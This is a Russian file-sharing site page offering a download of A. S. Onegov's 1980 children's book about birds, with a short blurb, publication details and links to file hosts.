<td width="80%"><a href="http://onlyneeds.ucoz.com/"><!--<s5176>-->Главная<!--</s>--></a><a href="/load/"><!--<s5182>--><!--</s>--></a>  &raquo; <a href="/load/raznoe/13">Книги-Журналы-Разное</a></td>
<td align="right" style="white-space: nowrap;"></td>
</td>
</tr>
</table>
<hr />
 <div class="eTitle" style="padding-bottom:3px;">Школа юннатов. Наши пернатые друзья и соседи</div>
 <a class="enjoy-css" target="_blank">Скачать бесплатно</a>
<table border="0" width="100%" cellspacing="0" cellpadding="2" class="eBlock">
<tr><td width="85%">

</td><td align="right" style="font-size:7pt;white-space: nowrap;"><img src="/SAIT/Post/base_date.png" align="middle"> Дата: 09.03.2023, 10:35</td></tr>
<tr><td class="eText" colspan="2"><div id="nativeroll_video_cont" style="display:none;"></div><div align="center"><!--IMG1--><img style="margin:0;padding:0;border:0;" src="/_ld/311/58705409.jpg" align="" /><!--IMG1--></div> <br /> Книга, которую вы только что открыли, не совсем обычная: здесь каждый рассказ самое настоящее путешествие, путешествие в мир пернатых. Поэтому не торопитесь прочесть сразу все рассказы ведь путешествие как следует запоминается только тогда, когда путешественник не очень торопится. А запомнить вам предстоит многое. <br /><br /> Мир птиц очень интересный и очень сложный. Птиц вы встречаете, пожалуй, куда чаще, чем других животных, и в то же время жизнь наших пернатых друзей и соседей остается для многих загадкой. И вправду, многие ли из вас знают, например, оседлые или перелетные птицы вороны? А воробей, ваш постоянный сосед,— знаете ли вы, что именно этой птице обязаны своим здоровьем городские парки и сады, что именно он, воробей-воробушек, с весны до осени охраняет зеленые насаждения городов от вредителей? <br /><br /> Ну, а такой вопрос где, в каком лесу устраивают свои гнезда красногрудые красавцы снегири, что с первым снегом всегда показываются в вашем саду? Откуда прилетают они в ваш сад — с дальнего Севера или из соседнего леса? А кто из птиц открывает весенние путешествия? Кто первым исполняет весеннюю песенку? Кто последним прилетает в ваши края весной? Кто открывает осенний перелет? Да разве перечислишь все вопросы, на которые многие из вас пока не сразу найдут правильный ответ!. <br /><br /> <b>Название</b>: Школа юннатов. Наши пернатые друзья и соседи <br /> <b>Автор</b>: Онегов А.С. <br /> <b>Издательство</b>: Детская литература <br /> <b>Год</b>: 1980 <br /> <b>Формат</b>: DjVu <br /> <b>Страниц</b>: 440 <br /> <b>Размер</b>: 31.6  Мб <br /> <b>Язык</b>: русский <br /><br /> <div align="center"><b>Скачать Школа юннатов. Наши пернатые друзья и соседи</b></div> <br /> <!--uzquote--><div class="bbQuoteBlock"><div class="bbQuoteName" style="padding-left:5px;font-size:7pt"><b>Цитата</b> </div><div class="quoteMessage" style="border:1px inset;max-height:200px;overflow:auto;"><!--uzq--><div align="center"><a class="link" href="https://u.to/rNVAHg" title="https://turb.pw/spyn67w8uz6n.html" rel="nofollow" target="_blank">Скачать с TurboBit.net</a> <br /> <a class="link" href="https://oxy.st/d/odAg" rel="nofollow" target="_blank">Скачать с Oksy.cloud</a> <br /> <a class="link" href="https://katfile.com/oicvhadmfikv/shkola_iunnatov_nashi_pernatye_druzia_i_sosedi.rar.html" rel="nofollow" target="_blank">Скачать с Katfile.com</a></div><!--/uzq--></div></div><!--/uzquote-->
		<script>
			var container = document.getElementById('nativeroll_video_cont');

			if (container) {
				var parent = container.parentElement;

				if (parent) {
					const wrapper = document.createElement('div');
					wrapper.classList.add('js-teasers-wrapper');

					parent.insertBefore(wrapper, container.nextSibling);
				}
			}
		</script>
	</td></tr>
<tr><td class="eDetails1" colspan="2">
<!--<Назад>-->
<FORM> 
<INPUT TYPE=button style="background: #8DACC2; height:25px; width:150px; font-size:12px; color: #ffffff" VALUE="<<<Вернуться назад" ONCLICK="history.back(-1)">
</FORM>
<!--</Назад>-->
<span class="e-category"><span class="ed-title"><!--<s3179>--><img src="/SAIT/Post/base_categ.png" align="middle"> Категория <!--</s>-->:</span> <span class="ed-value"><a href="/load/raznoe/13">Книги-Журналы-Разное</a></span></span><span class="ed-sep"> </span><span class="e-author"><span class="ed-title"><!--<s3178>--> <img src="/SAIT/Post/base_author.png" align="middle"> Автор <!--</s>-->:</span> <span class="ed-value"><a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-558', 'up558', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">nigolap</a></span></span> <img src="/SAIT/Post/base_date.png" align="middle"> Дата: 09.03.2023, 10:35 <span class="e-reads"> <span class="ed-title"><!--<s3177>--> <img src="/SAIT/Post/base_views.png" align="middle"> Просмотров <!--</s>-->:</span> <span class="ed-value">116</span></span>
<br>
<hr>
<!--<Как скачать с>-->
<div align="center"><img src="/SAIT/Kak_Skachatb/kak_ckachatb.jpg"> 
<a href="//onlyneeds.ucoz.com/load/raznoe/kak_skachat_depositfiles/13-1-0-800" target="_blank" title="depositfiles.com"><img src="/SAIT/Kak_Skachatb/deposit.jpg"></a> 
<a href="//onlyneeds.ucoz.com/load/soft/kak_skachat_s_turbobit_net_besplatno/2-1-0-2505" target="_blank" title="turbobit.net"><img src="/SAIT/Kak_Skachatb/turbobit.jpg"></a> 
<a href="//onlyneeds.ucoz.com/load/raznoe/kak_skachat_s_fileplaneta_com_besplatno/13-1-0-8299" target="_blank" title="fileplaneta.com"><img src="/SAIT/Kak_Skachatb/fileplaneta.jpg"></a> 
<a href="//onlyneeds.ucoz.com/load/raznoe/kak_skachat_besplatno_s_file_space_org/13-1-0-8776" target="_blank" title="file-space.org"><img src="/SAIT/Kak_Skachatb/filespace.jpg"></a> 
<a href="//onlyneeds.ucoz.com/load/raznoe/kak_skachat_besplatno_s_borncash_org/13-1-0-8742" target="_blank" title="borncash.org"><img src="/SAIT/Kak_Skachatb/borncash.jpg"></a> 
<a href="//onlyneeds.ucoz.com/load/raznoe/kak_skachat_s_hitfile_net_besplatno/13-1-0-8306" target="_blank" title="hitfile.net"><img src="/SAIT/Kak_Skachatb/hitfile.jpg"></a></div>
<!--</Как скачать с>-->
<hr>
<!--</Соц.Сети>-->
<script type="text/javascript" src="//yastatic.net/share/share.js" charset="utf-8"></script><div class="yashare-auto-init" data-yashareL10n="ru" data-yashareType="button" data-yashareQuickServices="vkontakte,facebook,twitter,odnoklassniki,moimir,lj,friendfeed,moikrug,gplus,surfingbird"></div>
<!--</Соц.Сети>-->
<hr>
<span class="ed-sep"></span></span>
</td></tr>
<tr><td class="eDetails2" colspan="2">

</td></tr>
</table>

<!--<Похожие новости>-->
<fieldset><font size="-1"><legend><b><img src="/SAIT/PoxogNovosti/allnews.gif" align="left">Если вам понравилась эта новость, не пропустите:</b><br>Похожие новости по теме</legend><div align="left"><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/shakhmaty_chess_pro_3_7_android/2-1-0-32001">• Шахматы/Chess PRO 3.7 (Android)</a> </tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/calls_blacklist_pro_3_3_10_android/2-1-0-31918">• Calls Blacklist PRO 3.3.10 (Android)</a> </tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/call_recorder_skvalex_3_6_4_android/2-1-0-31854">• Call Recorder Skvalex 3.6.4 (Android)</a> </tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/speed_camera_radar_pro_3_2_17_android/2-1-0-31812">• Speed Camera Radar PRO 3.2.17 (Android)</a> </tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/ipsafe_safer_vpn_proxy_android/2-1-0-31806">• IPSAFE - Safer VPN PROXY (Android)</a> </tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/fullreader_premium_4_3_5_android/2-1-0-31798">• FullReader Premium 4.3.5 (Android)</a> </tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/3d_earth_pro_1_1_52_build_514_android/2-1-0-31750">• 3D EARTH PRO 1.1.52 Build 514 (Android)</a> </tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/light_hd_tv_premium_3_2_1_android/2-1-0-31742">• Light HD TV Premium 3.2.1 (Android)</a> </tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/call_recorder_cube_acr_2_4_245_android/2-1-0-31741">• Call Recorder - Cube ACR 2.4.245 (Android)</a> </tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/reverso_translation_dictionary_premium_11_6_0_android/2-1-0-31724">• Reverso Translation Dictionary Premium 11.6.0 (Android)</a> </tr></table></div></font></fieldset><br>
<!--</Похожие новости>-->

<!--<Инфа>-->
<div align="left"><font size="-1"><fieldset><img src="/SAIT/PoxogNovosti/allinfo.gif" align="left"> <b>Информация.</b><br>Чтобы использовать на все 100 наш ресурс (и без рекламы!) <a href="/index/3" target="_blank">зарегистрируйтесь</a> или войдите под своим именем.</fieldset></font></div>
<!--</Инфа>-->
<br>






<div align="center" class="commReg"><!--<s5237>-->Добавлять комментарии могут только зарегистрированные пользователи.<!--</s>--><br />[ <a href="/register"><!--<s3089>-->Регистрация<!--</s>--></a> | <a href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;"><!--<s3087>-->Вход<!--</s>--></a> ]</div>

<!-- </body> --></td><td style="background-image: url('/.s/t/221/15.gif');"></td></tr>
<tr><td width="7" height="7"><img src="/.s/t/221/16.gif" border="0"></td><td style="background-image: url('/.s/t/221/17.gif');"></td><td width="7" height="7"><img src="/.s/t/221/18.gif" border="0"></td></tr>
</table>
</td>

 
<td valign="top">
<!--U1DRIGHTER1Z--><!-- <Статистика> -->

<table border="0" cellpadding="0" cellspacing="0" width="213" style="background-image: url('/.s/t/221/7.gif');">
<tr><td height="5" style="background-image: url('/.s/t/221/8.gif');"></td></tr>
 <tr><td align=center><table cellpadding="0" cellspacing="0" border="0" width="199">
<tr><td align="center" style="background-image:url('/.s/t/221/9.gif'); height: 31px; color:#032F60;"><b><!-- <bt> --><!--<s5195>-->Статистика<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td height="5"></td></tr>
<tr><td style="background-color: #E6ECF1; border: 1px solid #0E4C7C;padding:5px;"><div align="center"><!-- <bc> -->



<hr /><div class="tOnline" id="onl1">Онлайн всего: <b>1</b></div> <div class="gOnline" id="onl2">Гостей: <b>1</b></div> <div class="uOnline" id="onl3">Пользователей: <b>0</b></div><hr>Сегодня были:<br><!-- </bc> --></div></td></tr>
 </table></td></tr>
<tr><td height="7" style="background-image: url('/.s/t/221/10.gif');"></td></tr>
</table><br />

<!-- </Статистика> -->

<!-- <Форма входа> -->

<table border="0" cellpadding="0" cellspacing="0" width="213" style="background-image: url('/.s/t/221/7.gif');">
<tr><td height="5" style="background-image: url('/.s/t/221/8.gif');"></td></tr>
 <tr><td align=center><table cellpadding="0" cellspacing="0" border="0" width="199">
<tr><td align="center" style="background-image:url('/.s/t/221/9.gif'); height: 31px; color:#032F60;"><b><!-- <bt> --><!--<s5158>-->Форма входа<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td height="5"></td></tr>
<tr><td style="background-color: #E6ECF1; border: 1px solid #0E4C7C;padding:5px;"><!-- <bc> --><div id="uidLogForm" class="auth-block" align="center">
				<div id="uidLogButton" class="auth-block-social">
					<div class="login-button-container"><button class="loginButton" onclick="window.open('https://login.uid.me/?site=donlyneeds&amp;ref='+escape(location.protocol + '//' + ('onlyneeds.ucoz.com' || location.hostname) + location.pathname + ((location.hash ? (location.search ? location.search + '&' : '?') + 'rnd=' + Date.now() + location.hash : (location.search || '' )))),'uidLoginWnd','width=580,height=450,resizable=yes,titlebar=yes')">Войти через uID</button></div>
					<div class="auth-social-list"><a href="javascript:;" onclick="return uSocialLogin('vkontakte');" data-social="vkontakte" class="login-with vkontakte" title="Войти через ВКонтакте" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('facebook');" data-social="facebook" class="login-with facebook" title="Войти через Facebook" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('yandex');" data-social="yandex" class="login-with yandex" title="Войти через Яндекс" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('google');" data-social="google" class="login-with google" title="Войти через Google" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('ok');" data-social="ok" class="login-with ok" title="Войти через Одноклассники" rel="nofollow"><i></i></a></div>
					<div class="auth-block-switcher">
						<a href="javascript:;" class="noun" onclick="document.getElementById('uidLogButton').style.display='none';document.getElementById('baseLogForm').style.display='';" title="Используйте, если окно авторизации через uID не открывается">Старая форма входа</a>
					</div>
				</div>
				<div id="baseLogForm" class="auth-block-base" style="display:none">
		<script>
		sendFrm549874 = function( form, data = {} ) {
			var o   = $('#frmLg549874')[0];
			var pos = _uGetOffset(o);
			var o2  = $('#blk549874')[0];
			document.body.insertBefore(o2, document.body.firstChild);
			$(o2).css({top:(pos['top'])+'px',left:(pos['left'])+'px',width:o.offsetWidth+'px',height:o.offsetHeight+'px',display:''}).html('<div align="left" style="padding:5px;"><div class="myWinLoad"></div></div>');
			_uPostForm(form, { type:'POST', url:'/index/sub/', data, error:function() {
				$('#blk549874').html('<div align="left" style="padding:10px;"><div class="myWinLoadSF" title="Невозможно выполнить запрос, попробуйте позже"></div></div>');
				_uWnd.alert('<div class="myWinError">Невозможно выполнить запрос, попробуйте позже</div>', '', {w:250, h:90, tm:3000, pad:'15px'} );
				setTimeout("$('#blk549874').css('display', 'none');", '1500');
			}});
			return false
		}
		
		</script>

		<div id="blk549874" style="border:1px solid #CCCCCC;position:absolute;z-index:82;background:url('/.s/img/fr/g.gif');display:none;"></div>

		<form id="frmLg549874" class="login-form local-auth" action="/index/sub/" method="post" onsubmit="return sendFrm549874(this)" data-submitter="sendFrm549874">
			
			
			<table border="0" cellspacing="1" cellpadding="0" width="100%">
			
			<tr><td class="login-form-label" width="20%" nowrap="nowrap">E-mail:</td>
				<td class="login-form-val" ><input class="loginField" type="text" name="user" value="" size="20" autocomplete="username" style="width:100%;" maxlength="50"/></td></tr>
			<tr><td class="login-form-label">Пароль:</td>
				<td class="login-form-val"><input class="loginField" type="password" name="password" size="20" autocomplete="password" style="width:100%" maxlength="32"/></td></tr>
				
			</table>
			<table border="0" cellspacing="1" cellpadding="0" width="100%">
			<tr><td nowrap>
					<input id="rementry" type="checkbox" name="rem" value="1" checked="checked"/><label for="rementry">запомнить</label>
					</td>
				<td style="text-align:end" valign="top"><input class="loginButton" name="sbm" type="submit" value="Вход"/></td></tr>
			<tr><td class="login-form-links" colspan="2"><div style="text-align:center;"><a href="javascript:;" rel="nofollow" onclick="new _uWnd('Prm','Напоминание пароля',300,130,{ closeonesc:1 },{url:'/index/5'});return false;">Забыл пароль</a> | <a href="/register">Регистрация</a></div></td></tr>
			</table>
			
			<input type="hidden" name="a"    value="2" />
			<input type="hidden" name="ajax" value="1" />
			<input type="hidden" name="rnd"  value="874" />
			
			<div class="social-label">или</div><div class="auth-social-list"><a href="javascript:;" onclick="return uSocialLogin('vkontakte');" data-social="vkontakte" class="login-with vkontakte" title="Войти через ВКонтакте" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('facebook');" data-social="facebook" class="login-with facebook" title="Войти через Facebook" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('yandex');" data-social="yandex" class="login-with yandex" title="Войти через Яндекс" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('google');" data-social="google" class="login-with google" title="Войти через Google" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('ok');" data-social="ok" class="login-with ok" title="Войти через Одноклассники" rel="nofollow"><i></i></a></div>
		</form></div></div><!-- </bc> --></td></tr>
 </table></td></tr>
<tr><td height="7" style="background-image: url('/.s/t/221/10.gif');"></td></tr>
</table><br />

<!-- </Форма входа> -->

<!-- <Adblock> -->
<table border="0" cellpadding="0" cellspacing="0" width="213" style="background-image: url('/.s/t/221/7.gif');">
<tr><td height="5" style="background-image: url('/.s/t/221/8.gif');"></td></tr>
<tr><td align=center><table cellpadding="0" cellspacing="0" border="0" width="199">
<tr><td align="center" style="background-image:url('/.s/t/221/9.gif'); height: 31px; color:#032F60;"><b><!-- <bt> --><!--<s5204>-->СТОП РЕКЛАМА!<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td height="5"></td></tr>
<tr><td style="background-color: #E6ECF1; border: 1px solid #0E4C7C;padding:5px;"><!-- <bc> --><!--<s1546>-->

<a href="//onlyneeds.ucoz.com/load/soft/adblock_plus_1_4_adblock_plus_1_8_11/2-1-0-16952" target="_blank"><b>Adblock Plus</b><br> для Google Chrome/Mozilla Firefox/Opera/Safari<br><img src="//onlyneeds.ucoz.com/A/A_01/Aq6ODY2_180.jpg"> </a>
<hr><a href="//onlyneeds.ucoz.com/load/vse_dlja_avto/24" target="_blank"><b>Навител Навигатор<br>Navitel Navigator</b><br><img src="//onlyneeds.ucoz.com/001_All/50104662.jpg"> </a>

<!--</s>--><!-- </bc> --></td></tr> 
</table></td></tr>
<tr><td height="7" style="background-image: url('/.s/t/221/10.gif');"></td></tr>
</table><br />
<!-- </Adblock> -->

<!-- <Новое на сайте> -->
<table border="0" cellpadding="0" cellspacing="0" width="213" style="background-image: url('/.s/t/221/7.gif');">
<tr><td height="5" style="background-image: url('/.s/t/221/8.gif');"></td></tr>
<tr><td align=center><table cellpadding="0" cellspacing="0" border="0" width="199">
<tr><td align="center" style="background-image:url('/.s/t/221/9.gif'); height: 31px; color:#032F60;"><b><!-- <bt> --><!--<s5204>-->Новое на сайте<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td height="5"></td></tr>
<tr><td style="background-color: #E6ECF1; border: 1px solid #0E4C7C;padding:5px;"><!-- <bc> --><!--<s1546>-->
<table border="0" cellpadding="2" cellspacing="1" width="180" class="infTable"><tr><td nowrap align="left" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/shakhmaty_chess_pro_3_7_android/2-1-0-32001">Шахматы/Chess PRO 3.7 (Android)</a></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="180" class="infTable"><tr><td nowrap align="left" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/calls_blacklist_pro_3_3_10_android/2-1-0-31918">Calls Blacklist PRO 3.3.10 (Android)</a></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="180" class="infTable"><tr><td nowrap align="left" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/call_recorder_skvalex_3_6_4_android/2-1-0-31854">Call Recorder Skvalex 3.6.4 (Android)</a></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="180" class="infTable"><tr><td nowrap align="left" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/speed_camera_radar_pro_3_2_17_android/2-1-0-31812">Speed Camera Radar PRO 3.2.17 (Android)</a></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="180" class="infTable"><tr><td nowrap align="left" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/ipsafe_safer_vpn_proxy_android/2-1-0-31806">IPSAFE - Safer VPN PROXY (Android)</a></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="180" class="infTable"><tr><td nowrap align="left" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/fullreader_premium_4_3_5_android/2-1-0-31798">FullReader Premium 4.3.5 (Android)</a></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="180" class="infTable"><tr><td nowrap align="left" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/3d_earth_pro_1_1_52_build_514_android/2-1-0-31750">3D EARTH PRO 1.1.52 Build 514 (Android)</a></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="180" class="infTable"><tr><td nowrap align="left" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/light_hd_tv_premium_3_2_1_android/2-1-0-31742">Light HD TV Premium 3.2.1 (Android)</a></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="180" class="infTable"><tr><td nowrap align="left" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/call_recorder_cube_acr_2_4_245_android/2-1-0-31741">Call Recorder - Cube ACR 2.4.245 (Android)</a></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="180" class="infTable"><tr><td nowrap align="left" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/reverso_translation_dictionary_premium_11_6_0_android/2-1-0-31724">Reverso Translation Dictionary Premium 11.6.0 (Android)</a></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="180" class="infTable"><tr><td nowrap align="left" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/mobile_electrician_mobilnyj_ehlektrik_pro_5_1_android/2-1-0-31692">Mobile Electrician / Мобильный электрик Pro 5.1 (Android)</a></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="180" class="infTable"><tr><td nowrap align="left" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/lajt_hd_tv_onlajn_premium_3_1_7_android/2-1-0-31690">Лайт HD ТВ онлайн Premium 3.1.7 (Android)</a></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="180" class="infTable"><tr><td nowrap align="left" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/smart_audiobook_player_pro_10_0_0_android/2-1-0-31665">Smart AudioBook Player PRO 10.0.0 (Android)</a></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="180" class="infTable"><tr><td nowrap align="left" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/spravochnik_ehlektrika_pro_74_2_android/2-1-0-31618">Справочник электрика Pro 74.2 (Android)</a></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="180" class="infTable"><tr><td nowrap align="left" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/spravochnik_cantekhnika_premium_26_1_android/2-1-0-31617">Справочник Cантехника Premium 26.1 (Android)</a></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="180" class="infTable"><tr><td nowrap align="left" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/talking_translator_govorjashhij_perevodchik_2_5_3_android/2-1-0-31616">Talking Translator - Говорящий переводчик 2.5.3 (Android)</a></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="180" class="infTable"><tr><td nowrap align="left" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/shakhmaty_chess_pro_3_62_android/2-1-0-31599">Шахматы/Chess PRO 3.62 (Android)</a></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="180" class="infTable"><tr><td nowrap align="left" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/listen_audiobook_player_5_0_14_android/2-1-0-31528">Listen Audiobook Player 5.0.14 (Android)</a></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="180" class="infTable"><tr><td nowrap align="left" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/teleprogramma_tvguide_premium_3_9_23_android/2-1-0-31512">Телепрограмма TVGuide Premium 3.9.23 (Android)</a></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="180" class="infTable"><tr><td nowrap align="left" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/fbreader_premium_book_reader_3_1_7_android/2-1-0-31489">FBReader Premium – Book Reader 3.1.7 (Android)</a></td></tr></table>
<!--</s>--><!-- </bc> --></td></tr> 
</table></td></tr>
<tr><td height="7" style="background-image: url('/.s/t/221/10.gif');"></td></tr>
</table><br />
<!-- </Новое на сайте> -->

<!-- <Популярные> -->
<table border="0" cellpadding="0" cellspacing="0" width="213" style="background-image: url('/.s/t/221/7.gif');">
<tr><td height="5" style="background-image: url('/.s/t/221/8.gif');"></td></tr>
 <tr><td align=center><table cellpadding="0" cellspacing="0" border="0" width="199">
<tr><td align="center" style="background-image:url('/.s/t/221/9.gif'); height: 31px; color:#032F60;"><b><!-- <bt> --><!--<s5204>-->Популярные!<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td height="5"></td></tr>
<tr><td style="background-color: #E6ECF1; border: 1px solid #0E4C7C;padding:5px;"><!-- <bc> --><!--<s1546>-->
<div align="center">
<a href="//onlyneeds.ucoz.com/load/kljuchi_k_antivirusam/21"><img src="/SAIT/Popular/Be3opast.png" title="Безопасность.Ключи.Обновления."></a>
<a href="//onlyneeds.ucoz.com/load/kljuchi_k_antivirusam/update_keys_dr_web/21-1-0-5494"><img src="/SAIT/Popular/Update_Keys_Dr.Web.png" title="Ключи для Dr.Web"></a>
<a href="//onlyneeds.ucoz.com/load/kljuchi_k_antivirusam/dr_web_cureit_7_0_portable/21-1-0-5399"><img src="/SAIT/Popular/Dr.Web_CureIt_Portable.png" title="Dr.Web CureIt! Portable"></a><br>
<a href="//onlyneeds.ucoz.com/load/kljuchi_k_antivirusam/update_keys_nod_32/21-1-0-5471"><img src="/SAIT/Popular/Nod_32.png" title="Ключи для Nod 32"></a>
<a href="//onlyneeds.ucoz.com/load/kljuchi_k_antivirusam/eset_nod32_offline_update/21-1-0-5461"><img src="/SAIT/Popular/Nod_32_Bases.png" title="Антивирусные базы для NOD32"></a>
<a href="//onlyneeds.ucoz.com/load/kljuchi_k_antivirusam/livecd_eset_nod32/21-1-0-5941"><img src="/SAIT/Popular/LiveCD.png" title="LiveCD ESET NOD32"></a><br>
<a href="//onlyneeds.ucoz.com/load/kljuchi_k_antivirusam/update_all_keys_kaspersky/21-1-0-5422"><img src="/SAIT/Popular/Kaspersky_Keys.png" title="Ключи для Kaspersky"></a>
<a href="//onlyneeds.ucoz.com/load/kljuchi_k_antivirusam/antivirusnye_bazy_dlja_kaspersky_11_11_2012/21-1-0-5410"><img src="/SAIT/Popular/Kaspersky_Bases.png" title="Антивирусные базы для Kaspersky"></a>
<a href="//onlyneeds.ucoz.com/load/kljuchi_k_antivirusam/kaspersky_virus_removal_tool_portable/21-1-0-5401"><img src="/SAIT/Popular/Kaspersky_Virus_Removal_Tool.png" title="Kaspersky Virus Removal Tool Portable"></a><br>
<a href="//onlyneeds.ucoz.com/load/kljuchi_k_antivirusam/kaspersky_rescue_disk_udaljaem_sms_bannery_i_virusy_video/21-1-0-5942"><img src="/SAIT/Popular/Kas_Rescue_Disk.png" title="Kaspersky Rescue Disk + Видео"></a>
<a href="//onlyneeds.ucoz.com/load/kljuchi_k_antivirusam/microsoft_safety_scanner_portable/21-1-0-5403"><img src="/SAIT/Popular/Microsoft_Safety_Scanner.png" title="Microsoft Safety Scanner Portable"></a>
<a href="//onlyneeds.ucoz.com/load/kljuchi_k_antivirusam/update_keys_norton/21-1-0-5600"><img src="/SAIT/Popular/Norton.png" title="Ключи для Norton"></a><br>
<a href="//onlyneeds.ucoz.com/load/kljuchi_k_antivirusam/avast_4_8_5_6_7_obnovlenie_virusnykh_baz_avast/21-1-0-5398"><img src="/SAIT/Popular/avast.png" title="Avast! Обновление вирусных баз"></a>
<a href="//onlyneeds.ucoz.com/load/kljuchi_k_antivirusam/avast_infinity_2_1_2_2012_rus_portable/21-1-0-5204"><img src="/SAIT/Popular/AvastInfinity.png" title="Avast Infinity Portable"></a>
<a href="//onlyneeds.ucoz.com/load/soft/kak_zapisat_disk_formata_iso_s_pomoshhju_ultraiso/2-1-0-3841"><img src="/SAIT/Popular/UltraISO.png" title="UltraISO"></a><br>
<a href="//onlyneeds.ucoz.com/load/soft/total_commander_8_0_32_64_bit_portable/2-1-0-2481"><img src="/SAIT/Popular/Total_Com.png" title="Total Commander + Portable"></a>
<a href="//onlyneeds.ucoz.com/load/soft/acdsee_10_0_219_russkaja_versija_serial_skachat/2-1-0-5"><img src="/SAIT/Popular/ACDSee.png" title="ACDSee"></a>
<a href="//onlyneeds.ucoz.com/load/soft/ulead_videostudio_9_0_eng_rus_rusifikator_keygen_kljuch/2-1-0-2261"><img src="/SAIT/Popular/Ulead_VideoStudio9.png" title="Ulead VideoStudio"></a><br>
<a href="//onlyneeds.ucoz.com/load/soft/djvu_reader_2_0_0_27/2-1-0-1114"><img src="/SAIT/Popular/DjVu_Browser.png" title="Djvu Reader"></a>
